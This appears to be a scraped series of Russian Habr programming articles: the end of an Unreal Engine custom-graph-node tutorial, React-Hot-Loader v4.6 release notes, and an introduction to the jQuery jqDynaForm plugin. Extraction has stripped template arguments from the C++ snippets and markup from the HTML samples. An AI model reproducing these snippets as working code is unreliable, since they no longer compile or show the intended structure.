void FUICustomEditorModule::StartupModule()
{
//Registrate asset actions for MyObject
FMyObjectAssetAction::RegistrateCustomPartAssetType();
//Registrate detail pannel costamization for TestActor
FMyClassDetails::RegestrateCostumization();
// Register custom graph nodes
TSharedPtr GraphPanelNodeFactory = MakeShareable(new FGraphPanelNodeFactory\_Custom);
FEdGraphUtilities::RegisterVisualNodeFactory(GraphPanelNodeFactory);
//Registrate ToolBarCommand for costom graph
FToolBarCommandsCommands::Register();
//Create pool for icon wich show on costom nodes
FCustomEditorThumbnailPool::Create();
}
```
Хочу заметить что также здесь создается хранилище, для хранения иконок которые будут отображаться на нодах UBranchNode. Регестрация нодов происходит в методе CreateNode класса FGraphPanelNodeFactory\_Custom.
```
TSharedPtr FGraphPanelNodeFactory\_Custom::CreateNode(UEdGraphNode\* Node) const
{
if (URootNode\* RootNode = Cast(Node))
{
TSharedPtr SNode = SNew(SGraphNode\_Root, RootNode);
RootNode->PropertyObserver = SNode;
return SNode;
}
else if (UBranchNode\* BranchNode = Cast(Node))
{
TSharedPtr SNode = SNew(SGraphNode\_Brunch, BranchNode);
BranchNode->PropertyObserver = SNode;
return SNode;
}
else if (URuleNode\* RuleNode = Cast(Node))
{
TSharedPtr SNode = SNew(SGraphNode\_Rule, RuleNode);
RuleNode->PropertyObserver = SNode;
return SNode;
}
else if (USwitcherNode\* SwitcherNode = Cast(Node))
{
TSharedPtr SNode = SNew(SGraphNode\_Switcher, SwitcherNode);
SwitcherNode->PropertyObserver = SNode;
return SNode;
}
return NULL;
}
```
Генерация осуществляется в классе TestActor.
```
bool ATestAct::GenerateMeshes()
{
FRandomStream RandomStream = FRandomStream(10);
if (!MyObject)
{
return false;
}
for (int i = 0; i < Roots.Num(); i++)
{
URootNode* RootBuf;
RootBuf = MyObject->FindRootFromType(Roots[i].RootType);
if (RootBuf)
{
RootBuf->CreateNodesMesh(GetWorld(), ActorTag, RandomStream, Roots[i].Location, FRotator(0, 0, 0));
}
}
return true;
}
```
Здесь мы переберем в цикле все объекты root, каждый из них характерезуется координатой в пространстве и типом. Получив этот объект мы ищем в графе ноду URootNode c таким же типом. Найдя её передаем ей начальные координаты и запускаем метод CreateNodesMesh который пройдет по цепочки через весь граф. Делаем это пока все объекты root не будут обработаны.
Собственно вот и все. Для дальнейшего ознакомления рекомендую смотреть исходники.
**Проект с исходным кодом** [здесь](https://cloud.mail.ru/public/J3Uj/9XPSMwSRK)
А я пока расскажу вам как же работает это хозяйство. Генерация осуществляется в объекте TestActor, с начала надо в ручную задать положения и типы объектов root (а что вы хотели проект учебный).

После этого выбираем в свойствах файл MyObject, в котором мы должны построить граф, определяющий какие меши будут созданы.
Итак как-же задать правило для ноды rule и switcher. Для этого нажимаем плюсик в свойства чтобы создать новый блюпринт.

Но он оказывается пустым что-же делать дальше? Нужно нажать Override NodeBool.
Теперь можно или открыть или закрыть ноду.

Все аналогично и для switchera. У ноды Brunch есть такое же правило для задания координаты и поворота. Кроме того она имеет выход, это значит если к ней прикрепить другую Brunch то она в качестве привязки будет использовать координату предыдущей.
Осталось только нажать кнопку Generate Meshes на панели свойств TestActor, и наслаждаться результатом.

Надеюсь вам понравилась эта статья. Она оказалась намного длинней чем раньше, боялся что не допишу до конца.
P.S После того как я написал статью, я попробовал собрать игру и она не собралась. Чтобы игру можно было собрать надо в файле CustomNods.h внести следующие исправления:
```
class UICUSTOM_API UCustomNodeBase : public UEdGraphNode
{
GENERATED_BODY()
public:
virtual TArray GetChildNodes(FRandomStream& RandomStream);
virtual void CreateNodesMesh(UWorld\* World, FName ActorTag, FRandomStream& RandomStream, FVector AbsLocation, FRotator AbsRotation);
#if WITH\_EDITORONLY\_DATA
virtual void PostEditChangeProperty(struct FPropertyChangedEvent& e) override;
#endif //WITH\_EDITORONLY\_DATA
TSharedPtr PropertyObserver;
};
```
То есть мы должны исключить все функции кроме GetChildNodes и CreateNodesMesh из класса ноды при помощи оператора #if WITH\_EDITORONLY\_DATA. В остальных нодах надо сделать тоже самое.
И соответственно CustomNods.cpp:
```
TArray UCustomNodeBase::GetChildNodes(FRandomStream& RandomStream)
{
TArray ChildNodes;
return ChildNodes;
}
void UCustomNodeBase::CreateNodesMesh(UWorld\* World, FName ActorTag, FRandomStream& RandomStream, FVector AbsLocation, FRotator AbsRotation)
{
TArrayChailNodes = GetChildNodes(RandomStream);
for (int i = 0; i < ChailNodes.Num(); i++)
{
ChailNodes[i]->CreateNodesMesh(World, ActorTag, RandomStream, AbsLocation, AbsRotation);
}
}
#if WITH\_EDITORONLY\_DATA
void UCustomNodeBase::PostEditChangeProperty(struct FPropertyChangedEvent& e)
{
if (PropertyObserver.IsValid())
{
FName PropertyName = (e.Property != NULL) ? e.Property->GetFName() : NAME\_None;
PropertyObserver->OnPropertyChanged(this, PropertyName);
}
Super::PostEditChangeProperty(e);
}
#endif //WITH\_EDITORONLY\_DATA
```
Если вы уже скачали файл проекта пожалуйста перекачайте его заново.
P.P.S [Продолжение](https://habrahabr.ru/post/278491/) | https://habr.com/ru/post/277515/ | null | ru | null |
# React-Hot-Loader v4.6
Примерно месяц назад вышли React Hooks, и сразу же выяснилось что React-Hot-Loader портит все малину и не только сам с ними не очень совместим, так еще и весь остальной код ломает. В общем это был жаркий месяц...

Что внутри?
===========
* Новый API для HMR
* Полная поддержка React 16.6 – React.lazy, React.memo и forwardRef
* Конечно же hooks
* React--dom (что бы это не значило)
* Webpack plugin
* Automagic ErrorBoundaries
* Pure Render
* “Principles”
Новый API для HMR
=================
Тут почти ничего не изменилось — был `hot` — остался `hot`. Только стал короче и умнее:
> Before
>
>
> ```
> import {hot} from 'react-hot-loader';
> ....
> export default hot(module)(MyComponent)
> ```
>
>
>
>
> Now
>
>
> ```
> import {hot} from 'react-hot-loader/root';
> ....
> export default hot(MyComponent)
> ```
>
>
>
На самом деле новый `hot` это просто старый, разделенный на две части. В итоге можно детектировать ситуации когда первая часть была вызвана, а вторая нет ([подробности](https://github.com/gaearon/react-hot-loader/issues/1078)).
React 16.6 support
==================
`forwardRef` просто работает(никто не сказал что они не работали раньше), `memo` будет обновлен несмотря на то что он `memo`, ну а `lazy` научился пере-импортировать свои внутрености.
И конечно же все работает прямо из кробки.
React Hooks support
===================
После выхода 16.7 стало понятно, что с Hooks беда. К сожалению этой беде были подвержены такие крупные проекты как StoryBook([issue](https://github.com/storybooks/storybook/issues/4691)) и Gatsby([issue](https://github.com/gatsbyjs/gatsby/issues/9489)).
Проблема итекала из самой природы React-Hot-Loader — для того чтобы обмануть React и предотвратить уничтожение старой версии дерева HotLoader оборачивает каждый компонент во враппер, который меняет только ссылку на "реальный" компонент внутри себя.
Конечно же SFC были обернуты в Components, и все сломалось.
> На самом деле SFC оборачивались с SFC, которые возвращали экземпляр Класса. Очень недокументированная "фабричная" фича Реакта.
Сообщество быстро нашло выход(до которого я сам с ходу не додумался), благо надо было только изменить одну опцию — `{pureSFC: true}`, и RHL будет переходит в более простой режим работы, который ранее был выключен из-за проблема с deep-force-update, который мы сейчас тоже обновили.
React-Hot-Dom
=============
Hot-Loader всегда был про *хакнуть* Реакт, и делал это через перегрузку `createElement` и возврат "проксированных" компонентов, чтобы обмануть проверку внутри `React-Dom`. Теперь Hot-Loader будет хакать как раз эту самую проверку :) Работает изумительно.
К сожалению никакого API для этого сам реакт не предоставляет, потому мы выпустили специальный пакет — [hot-loader/react-dom](https://github.com/hot-loader/react-dom) со всеми нужными патчами.
Поставить "patch" просто:
```
// this would always work
yarn add @hot-loader/react-dom@npm:react-dom
// or change your webpack config
alias: {
'react-dom': '@hot-loader/react-dom'
}
// or do the same with package.json to enable it in parcel
```
Для тех кому ставить левые пакеты не хочется — в комплекте идет webpack-loader который пропатчит конкретно вашу версию react-dom.
Webpack-loader
==============
Тот самый webpack loader, который мы прибили в версии 4, вернулся к нам опять. Зачем?
* Чтобы быстро пережавать node\_modules и предоставить больше информации о коде
* Чтобы пропатчить react-dom
* Для тех кому babel не люб
Automagic ErrorBoundaries
=========================
Ошибки во время разработки — любимое дело, но ошибки+react-hot-loader не любил никто — работало просто не очень, а иногда так вообще не работало.
Начиная с версии 4.6 React-Hot-Loader перед началом апдейта будет добавлять во все компоненты по `componentDidCatch`, а после апдейта убирать. Ошибки можно будет отловить и показать "just-in-place".
Вроде как мелочь, но эта мелочь меняет весь процесс разработки. Ну и конечно же все настраивается на свой вкус.

"Pure" Render
=============
Эта проблема была с Hot-Loader всегда. Пока [носом не ткнули](https://github.com/facebook/react-devtools/pull/1191). Если кратко — в React Dev Tools можно по правому клику открыть меню, и прыгнуть прямо к компоненту… Точнее (было) нельзя этого сделать

Теперь есть опция `pureRender`, покуда выключенная по умолчанию, которая снимает с Компонент пару сайд эффектов, которые приводят к этой бяке.
К сожалению это работает только для "Class based" компонентов, для SFC требуется патч в react-dom, про который говорилось выше.
В принципе сейчас есть возможность практически скрыть присуствует HotLoader в системе.
Principles
==========
Буквально неделю назад Dan Abramov опубликовал свой [wish list для hot-loader](https://overreacted.io/my-wishlist-for-hot-reloading/) — 22 принципа, которым hot-loader должен соотвествовать чтобы быть если не белым и пушистым, то "правильным".
В [настоящий момент](https://github.com/gaearon/react-hot-loader/issues/1118) 14 пункта выполнены 100%, и еще 4 на 50%. Итого — 17 из 22. В принципе не плохо, и ясно что нужно сделать, чтобы добить остальные.
Кто знает, быть можно после этого Дэн вернется в проект.
Так что
=======
* просто обновите hot loader!
* замените старый `hot` на новый `hot`, знаю — звучит странно, но вы меня поняли.
* постарайтесь как-то пропатчить react-dom. Это не так чтобы обязательно, все будет работать хорошо и без этого шага — но с ним будет совсем хорошо.
* по идее все. Должно работать. Просто попробуйте.
С вами был ️
<https://github.com/gaearon/react-hot-loader> | https://habr.com/ru/post/433122/ | null | ru | null |
# jQuery plugin для форм с динамической структурой
Хочу поделиться с обществом собственным плагином, который упрощает работу с динамическими формами и называется jqDynaForm. Под динамическими формами я подразумеваю формы, в которые при заполнении пользователь может добавлять по необходимости дополнительные поля или блоки полей. Разумеется, в каждом месте разрешено добавлять только заранее разрешенные виды блоков. Вот примеры подобных простейших форм:
1. Контактная форма, в которой есть поле «телефон». Пользователь может добавить еще несколько дополнительных полей для телефонов, если возникнет желание.
2. Счет на оплату. Есть фиксированный набор полей, таких как «имя плательщика» и «номер счета». Кроме того, есть таблица с позициями. Каждая позиция состоит следующих полей: «наименование», «количество», «цена». Пользователь может добавлять произвольное количество дополнительных позиций.
Давайте рассмотрим работу с jqDynaForm на примере такого счета. Вот пример такой формы:

Давайте посмотрим на HTML код, который необходимо приготовить для плагина:
```
Simple form demo
================
Invoice
-------
Number: Payer:
### Products
Price:
X
```
Выкину все лишнее, чтобы стало нагляднее:
```
… Фиксированные поля формы…
… Поля отдельного пункта счета …
```
Т.е. у нас есть некая базовая форма с фиксированным набором полей. Внутри этой формы мы размещаем холдер, DIV помеченный атрибутом «data-holder-for». Значение атрибута задает имя блока, который сюда можно вставлять. HTML код этого блока задается отдельно от формы и помечается атрибутом data-name.
Кнопки добавление, удаления пунктов, поведение drag-and-drop для сортировки и переноса полностью формируется плагином.
#### API
Чтобы получить значения полей формы надо сделать следующий вызов
```
var json = $(<ФОРМА>).jqDynaForm('get');
```
и он вернет JSON объект следующей структуры:
```
{
"number": "123",
"payer": "Fake Incorporated",
"productArray": [
{
"title": "HP Pavilion g7-2010nr 17.3-Inch",
"price": "499.99",
"amount": "3"
},
{
"title": "Samsung Galaxy Tab 2 (7-Inch, Wi-Fi)",
"price": "248.00",
"amount": "1"
},
{
"title": "HP Envy 4-1030us 14-Inch Ultrabook",
"price": "779.99",
"amount": "1"
}
]
}
```
Обратите внимание, что повторяющиеся вложенные блоки автоматически размещаются в массивах. Значения ключей в полях, это атрибут name в тегах INPUT и SELECT.
Если у вас есть уже такой готовый JSON объект (сформированный скриптом, или считанный из базы данных), то вы можете при помощи одного вызова воссоздать форму.
```
$(<ПУСТАЯ_БАЗОВАЯ_ФОРМА>).jqDynaForm('set', json);
```
После этого вызова мы получим исходную форму с заполненными полями и сформированными вложенными блоками. Разумеется, при наличии правильной исходной формы и подготовленных блоков полей.
#### Пример посложнее
На самом деле, структура формы может быть гораздо сложней, потому что вы можете размещать холдеры не только в базовой форме, но и внутри динамических блоков. Холдер даже может ссылаться на самого себя, формирую древовидную рекурсивную структуру. Вот пример более сложной формы:

#### Фичи
Перечислю наиболее важные фичи:
* Произвольный HTML код формы без особых ограничений
* Строгое задание структуры иерархии вложения блоков
* Создание вложенности в несколько уровней
* Создание рекурсивных структур
* Действия над структурой при заполнении формы: Добавление блока, удаление блока, сортировка и перенос (drag-and-drop) блока в другое разрешенное место.
* Превращение формы любой структуры в JSON объект
* Воссоздание формы из JSON объекта
* Создание формы без необходимости программирования. Настройка задается специальными атрибутами
Также планирую добавить следующее возможности:
* Упрощенный механизм валидации полей по регулярным выражениям
* Внешние обработчики событий
#### Работа с JSON
Как работать с полученной JSON структурой. Можно обрабатывать на JavaScript-е, можно отправить на сервер и превратить, например в php-array древовидную структуру.
